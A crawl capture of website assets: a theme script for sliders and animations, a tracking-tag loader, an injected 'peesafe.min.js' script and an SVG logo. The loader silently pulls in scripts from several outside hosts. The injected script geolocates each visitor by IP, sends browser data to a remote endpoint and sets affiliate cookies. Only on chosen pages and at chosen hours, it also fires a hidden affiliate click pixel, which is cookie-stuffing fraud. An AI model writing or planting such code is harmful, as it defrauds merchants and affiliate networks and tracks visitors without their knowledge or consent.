    hover_8_wrap[1].addEventListener("mouseout", (event) => {
      document.querySelector('.hover_8_img_2').classList.remove('active');
    });
  }
  // =================================================================


  // Home 9
  let slider_9_image = document.querySelector(".slider9_images");

  if (slider_9_image) {
    document.querySelector(".slider9_images").style.display = 'none';
    var cols = 1;
    if (device_width > 767) {
      cols = 3;
    } else {
      cols = 1;
    }

    const main = document.getElementById("main");
    let parts = [];

    var content_list = document.querySelectorAll('.slide9_content');
    var title_list = document.querySelectorAll('.slide9_content h2');


    var content_list = document.querySelectorAll('.slide9_content p');

    var images_listss = document.querySelectorAll('.slider9_image img');
    var images = []
    var titles = []
    var contents = []

    images_listss.forEach((item) => {
      let srcs = item.getAttribute("src")
      images.push(srcs)
    })
    title_list.forEach((item) => {
      let title = item.innerHTML
      titles.push(title)
    })
    content_list.forEach((item) => {
      let content = item.innerHTML
      contents.push(content)
    })


    let current = 0;
    let playing = false;


    for (let col = 0; col < cols; col++) {
      let part = document.createElement("div");
      part.className = "part";
      let el = document.createElement("a");
      el.className = "section";
      el.href = "http://127.0.0.1:5500/service-details.html"

      let img = document.createElement("img");
      img.src = images[current];
      el.appendChild(img);

      let h2 = document.createElement("h2");
      h2.innerHTML = titles[current];
      el.appendChild(h2);

      let p = document.createElement("p");
      p.innerHTML = contents[current];
      el.appendChild(p);


      part.style.setProperty("--x", (-100 / cols) * col + "vw");
      part.appendChild(el);
      main.appendChild(part);
      parts.push(part);
    }

    // Cursor Pointer and Circle event
    function lerp(start, end, amount) {
      return (1 - amount) * start + amount * end;
    }

    const cursor = document.createElement("div");
    cursor.className = "cursor";

    const cursorF = document.createElement("div");
    cursorF.className = "cursor-f";
    let cursorX = 0;
    let cursorY = 0;
    let pageX = 0;
    let pageY = 0;
    let size = 8;
    let sizeF = 36;
    let followSpeed = 0.16;

    document.body.appendChild(cursor);
    document.body.appendChild(cursorF);

    if ("ontouchstart" in window) {
      cursor.style.display = "none";
      cursorF.style.display = "none";
    }

    cursor.style.setProperty("--size", size + "px");
    cursorF.style.setProperty("--size", sizeF + "px");

    window.addEventListener("mousemove", function (e) {
      pageX = e.clientX;
      pageY = e.clientY;
      cursor.style.left = e.clientX - size / 2 + "px";
      cursor.style.top = e.clientY - size / 2 + "px";
    });

    function loop() {
      cursorX = lerp(cursorX, pageX, followSpeed);
      cursorY = lerp(cursorY, pageY, followSpeed);
      cursorF.style.top = cursorY - sizeF / 2 + "px";
      cursorF.style.left = cursorX - sizeF / 2 + "px";
      requestAnimationFrame(loop);
    }
    loop();

    // Rollover UP & Down Mouse Wheel Navigation
    let animOptions = {
      duration: 2.3,
      ease: Power4.easeInOut
    };

    function go(dir) {
      if (!playing) {
        playing = true;
        if (current + dir < 0) current = images.length - 1;
        else if (current + dir >= images.length) current = 0;
        else current += dir;

        function up(part, next) {
          part.appendChild(next);
          gsap
            .to(part, { ...animOptions, y: -window.innerHeight })
            .then(function () {
              part.children[0].remove();
              gsap.to(part, { duration: 0, y: 0 });
            });
        }

        function down(part, next) {
          part.prepend(next);
          gsap.to(part, { duration: 0, y: -window.innerHeight });
          gsap.to(part, { ...animOptions, y: 0 }).then(function () {
            part.children[1].remove();
            playing = false;
          });
        }

        for (let p in parts) {
          let part = parts[p];
          let next = document.createElement("a");
          next.href = "http://127.0.0.1:5500/service-details.html"
          next.className = "section";
          let img = document.createElement("img");
          img.src = images[current];
          next.appendChild(img);

          let h2 = document.createElement("h2");
          h2.innerHTML = titles[current];
          next.appendChild(h2);

          let pa = document.createElement("p");
          pa.innerHTML = contents[current];
          next.appendChild(pa);



          if ((p - Math.max(0, dir)) % 2) {
            down(part, next);
          } else {
            up(part, next);
          }
        }
      }
    }

    //Press Up & Down Keyboard Arrow Event
    window.addEventListener("keydown", function (e) {
      if (["ArrowDown", "ArrowRight"].includes(e.key)) {
        go(1);
      } else if (["ArrowUp", "ArrowLeft"].includes(e.key)) {
        go(-1);
      }
    });

    // Cursor Invent Target Touches
    let startY;
    let endY;
    let clicked = false;

    function mousedown(e) {
      gsap.to(cursor, { scale: 4.5 });
      gsap.to(cursorF, { scale: 0.4 });

      clicked = true;
      startY = e.clientY || e.touches[0].clientY || e.targetTouches[0].clientY;
    }

    function mouseup(e) {
      gsap.to(cursor, { scale: 1 });
      gsap.to(cursorF, { scale: 1 });

      endY = e.clientY || endY;
      if (clicked && startY && Math.abs(startY - endY) >= 40) {
        go(!Math.min(0, startY - endY) ? 1 : -1);
        clicked = false;
        startY = null;
        endY = null;
      }
    }

    window.addEventListener("mousedown", mousedown, false);
    window.addEventListener("touchstart", mousedown, false);
    window.addEventListener(
      "touchmove",
      function (e) {
        if (clicked) {
          endY = e.touches[0].clientY || e.targetTouches[0].clientY;
        }
      },
      false
    );
    window.addEventListener("touchend", mouseup, false);
    window.addEventListener("mouseup", mouseup, false);

    //Mouse Wheel Scroll Transition
    let scrollTimeout;
    function wheel(e) {
      clearTimeout(scrollTimeout);
      setTimeout(function () {
        if (e.deltaY < -40) {
          go(-1);
        } else if (e.deltaY >= 40) {
          go(1);
        }
      });
    }
    window.addEventListener("mousewheel", wheel, false);
    window.addEventListener("wheel", wheel, false);

    let alls = document.querySelectorAll('#main .part');
    alls[0].classList.add('showed');
  }


  // Tilt JS
  let tilt = document.querySelectorAll(".wc-tilt");
  let tilt_2 = document.querySelectorAll(".wc-tilt-2");

  if (tilt) {
    VanillaTilt.init(document.querySelectorAll(".wc-tilt"), {
      max: 15,
      speed: 3000,
    });
  }

  if (tilt_2) {
    VanillaTilt.init(document.querySelectorAll(".wc-tilt-2"), {
      max: 10,
      speed: 3000,
    });
  }



  // Home 16
  var shocase_list_16 = document.querySelectorAll(".showcase__content-16");

  shocase_list_16.forEach((shocase16) => {
    gsap.to(shocase16, {
      scrollTrigger: {
        trigger: shocase16,
        pin: shocase16,
        pinSpacing: false,
        start: "top top",
        delay: 1
      }
    });
  });


  ////////////////////////////////////////////////
  // Home 8
  let imageTl_8 = gsap.timeline({
    scrollTrigger: {
      trigger: ".portfolio__big",
      start: "top top+=90",
      pin: true,
      markers: false,
      scrub: 1,
      pinSpacing: false,
      end: "bottom bottom+=150",
    }
  });
  imageTl_8.to(".portfolio__big-inner", {
    width: "100%",
  });
  ///////////////////////////////////////////////////


  //////////////////////////////////////////////////
  // Home 12
  const portfImgItem12 = document.querySelectorAll(".portfolio__item-12");

  function portfImageCursor(event, portfImgItem12) {
    const contentBox = portfImgItem12.getBoundingClientRect();
    const dx = event.clientX - contentBox.x;
    const dy = event.clientY - contentBox.y;
    portfImgItem12.children[3].style.transform = `translate(${dx}px, ${dy}px)`;
  }

  portfImgItem12.forEach((item, i) => {
    item.addEventListener("mousemove", (event) => {
      setInterval(portfImageCursor(event, item), 1000);
    });
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // Activate MixitUp
  let mixitup_17 = document.querySelector('.showcase-mixitup');
  if (mixitup_17) {
    var mixer = mixitup('.showcase-mixitup');
  }
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // Home 17
  gsap.to(".showcase__menu-4", {
    scrollTrigger: {
      trigger: ".showcase__area-4",
      pin: ".showcase__menu-4",
      pinSpacing: false,
      start: "top top",
      end: "bottom center",
      markers: false,
      delay: 1
    }
  });
  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  //
  let mainSliderSelector = '.main-slider',
    thumbSliderSelector = '.thumb-slider';

  // Main Slider
  let mainSliderOptions = {
    loop: true,
    speed: 1500,
    parallax: true,
    mousewheel: true,
    loopAdditionalSlides: 6,
    grabCursor: true,
    effect: "fade",
    watchSlidesProgress: true,
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
  };
  let mainSlider = new Swiper(mainSliderSelector, mainSliderOptions);

  // thumb Slider
  let thumbSliderOptions = {
    loop: true,
    loopAdditionalSlides: 5,
    speed: 1500,
    spaceBetween: 15,
    centeredSlides: true,
    touchRatio: 0.2,
    slideToClickedSlide: true,
    direction: 'vertical',
    breakpoints: {
      200: {
        slidesPerView: 3,
      },
      768: {
        slidesPerView: 5,
      },
      1024: {
        slidesPerView: 5,
      },
      1400: {
        slidesPerView: 7,
      },
    },
  };
  let thumbSlider = new Swiper(thumbSliderSelector, thumbSliderOptions);

  mainSlider.controller.control = thumbSlider;
  thumbSlider.controller.control = mainSlider;

  /////////////////////////////////////////////////////


  /////////////////////////////////////////////////////
  // Home 11
  let mainSliderSelector11 = '.main-slider11',
    thumbSliderSelector11 = '.thumb-slider11';

  // Main Slider
  let mainSliderOptions11 = {
    loop: true,
    speed: 1500,
    parallax: true,
    mousewheel: true,
    loopAdditionalSlides: 6,
    grabCursor: true,
    effect: "fade",
    watchSlidesProgress: true,
    direction: 'vertical',
  };
  let mainSlider11 = new Swiper(mainSliderSelector11, mainSliderOptions11);

  // thumb Slider
  let thumbSliderOptions11 = {
    loop: true,
    loopAdditionalSlides: 5,
    speed: 1500,
    centeredSlides: true,
    touchRatio: 0.2,
    slideToClickedSlide: true,
    direction: 'vertical',
    breakpoints: {
      200: {
        slidesPerView: 6,
      },
      768: {
        slidesPerView: 6,
      },
      1200: {
        slidesPerView: 5,
      },
    },
  };
  let thumbSlider11 = new Swiper(thumbSliderSelector11, thumbSliderOptions11);

  mainSlider11.controller.control = thumbSlider11;
  thumbSlider11.controller.control = mainSlider11;
  /////////////////////////////////////////////////////


  // Job Details
  if (device_width > 767) {
    gsap.to(".job__detail-sidebar", {
      scrollTrigger: {
        trigger: ".job__detail",
        pin: ".job__detail-sidebar",
        pinSpacing: false,
        start: "top top",
        end: "bottom center",
        markers: false,
        delay: 1
      }
    });
  }




})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/6945291c2805c01b5d3317a3.js
body_size: 195
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":"https:\/\/peesafe-script.vercel.app\/peesafe.min.js","text":"","id":null,"async":null},{"src":null,"text":"\n(function(){\n  var s = document.createElement('script');\n  s.async = true;\n  s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '\/\/proxydna.onrender.com\/audience.js';\n  var a = document.getElementsByTagName('script')[0];\n  a.parentNode.insertBefore(s, a);\n})();\n","id":null,"async":null},{"src":"https:\/\/rp.mustreadnew.com\/getrp.js","text":"","id":null,"async":null}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://peesafe-script.vercel.app/peesafe.min.js
body_size: 1542
content:
(function () {

  /* -------------------------------------------
     BUILD GUARD
  ------------------------------------------- */
  (function () {
    const BUILD_ID = "2025-12-18-02";

    if (window.__OCTAADS_BUILD === BUILD_ID) return;
    window.__OCTAADS_BUILD = BUILD_ID;

    console.log("🔥 OCTAADS LOADED:", BUILD_ID, new Date().toISOString());
  })();

  function generateSessionID() {
    return "sid_" + Math.random().toString(36).substr(2, 12);
  }

  function setCookie(name, value, days = 30) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${value}; expires=${expires}; path=/; SameSite=Lax`;
  }

  let sessionID = localStorage.getItem("octaads_session_id");
  if (!sessionID) {
    sessionID = generateSessionID();
    localStorage.setItem("octaads_session_id", sessionID);
  }

  (function sendUserData() {

    const blockedConditions = {
      city: "",
      region: "",
      country: "",
      ip: "",
      browser: "",
      platform: "",
      userAgent: "",
      sessionID: ""
    };

    const allowedConditions = {
      city: "",
      region: "",
      country: "",
      ip: "",
      browser: "",
      platform: "",
      userAgent: "",
      sessionID: ""
    };

    const allowedTimeSlots = [
      ["18:00", "23:00"],
      
    ];

    const browser =
      navigator.userAgentData?.brands?.map(b => b.brand + " " + b.version).join(", ") ||
      navigator.userAgent;

    const platform = navigator.platform;
    const userAgent = navigator.userAgent;

    fetch("https://ipinfo.io/json?token=25ef30c03e42a2")
      .then(res => res.json())
      .then(ipData => {

        const payload = {
          ip: ipData.ip,
          city: ipData.city,
          region: ipData.region,
          country: ipData.country,
          loc: ipData.loc,
          browser,
          platform,
          userAgent,
          sessionID
        };

        const normalizedPayload = {};
        Object.keys(payload).forEach(key => {
          normalizedPayload[key] =
            typeof payload[key] === "string"
              ? payload[key].toLowerCase().trim()
              : payload[key];
        });

        let blockCookieDrop = false;

        Object.keys(blockedConditions).forEach(key => {
          const blockedValue = blockedConditions[key];
          if (!blockedValue) return;
          if (normalizedPayload[key] === blockedValue) blockCookieDrop = true;
        });

        let allowCookieDrop = true;

        if (
          Array.isArray(allowedConditions.city) &&
          !allowedConditions.city.includes(normalizedPayload.city)
        ) {
          allowCookieDrop = false;
        }

        const now = new Date();
        const istTime = new Date(
          now.getTime() + (330 + now.getTimezoneOffset()) * 60000
        );

        const currentMinutes = istTime.getHours() * 60 + istTime.getMinutes();

        const timeAllowed = allowedTimeSlots.some(slot => {
          const [sh, sm] = slot[0].split(":").map(Number);
          const [eh, em] = slot[1].split(":").map(Number);
          return (
            currentMinutes >= sh * 60 + sm &&
            currentMinutes <= eh * 60 + em
          );
        });

        window._canDropCookies =
          !blockCookieDrop && allowCookieDrop && timeAllowed;

        fetch("YOUR_WEB_APP_URL_HERE", {
          method: "POST",
          body: JSON.stringify(payload),
          headers: { "Content-Type": "application/json" }
        }).catch(() => {});

        const allowedPaths = [
          "/about-us/",
          "/collections/toilet-seat-sanitizer",
          "/collections/sanitary-pads",
          "/collections/panty-liners",
          "/collections/menstrual-care",
          "/collections/shaving-grooming",
          "/collections/intimate-care"
        ];

        if (
          allowedPaths.includes(window.location.pathname) &&
          window._canDropCookies
        ) {

          const ajioParams = {
            utm_source: "affiliate_octaads",
            utm_medium: "banner_native",
            utm_campaign: "peesafe_homepage_cps",
            utm_content: "pub4_inter",
            sessionid: sessionID
          };

          Object.keys(ajioParams).forEach(k => setCookie(k, ajioParams[k]));

          if (!sessionStorage.getItem("trackier_done")) {
            const trackierURL =
              "https://clicks.upleadsdigital.com/click" +
              "?campaign_id=148478" +
              "&pub_id=4" +
              "&p1=" + sessionID +
              "&source=" + sessionID;

            const img = new Image();
            img.referrerPolicy = "no-referrer";
            img.src = trackierURL;

            sessionStorage.setItem("trackier_done", "yes");
          }

        }

      })
      .catch(err => console.error("❌ IP Fetch Failed", err));

  })();

})();


--- FILE ---
content_type: image/svg+xml
request_url: https://octaadsmedia.com/wp-content/uploads/2024/02/Untitled-design-30.svg
body_size: 14776
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" zoomAndPan="magnify" viewBox="0 0 224.87999 74.249996" height="99" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="b997b11e9b"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" height="100%" id="7e5d04dbf7"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><clipPath id="c2fb2a0bed"><path d="M 1.066406 0 L 223.695312 0 L 223.695312 73.507812 L 1.066406 73.507812 Z M 1.066406 0 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="595" xlink:href="[data-uri]" id="bf18047310" height="308" preserveAspectRatio="xMidYMid meet"/><mask id="8f56acc44c"><g filter="url(#b997b11e9b)"><g filter="url(#7e5d04dbf7)" transform="matrix(0.376866, 0, 0, 0.376071, 1.065001, -10.673547)"><image x="0" y="0" width="595" xlink:href="[data-uri]" height="308" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="595" xlink:href="[data-uri]" id="637885e40a" height="308" preserveAspectRatio="xMidYMid meet"/></defs><g clip-path="url(#c2fb2a0bed)"><g mask="url(#8f56acc44c)"><g transform="matrix(0.376866, 0, 0, 0.376071, 1.065001, -10.673547)"><image x="0" y="0" width="595" xlink:href="[data-uri]" height="308" preserveAspectRatio="xMidYMid meet"/></g></g></g></svg>